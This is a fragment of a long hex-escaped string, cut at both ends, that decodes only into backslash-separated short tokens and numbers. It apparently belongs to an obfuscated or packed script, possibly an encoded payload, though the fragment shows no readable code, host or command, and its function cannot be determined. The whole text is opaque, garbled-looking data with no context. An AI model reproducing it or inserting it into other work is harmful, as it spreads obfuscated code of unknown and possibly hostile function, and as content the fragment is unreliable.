6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c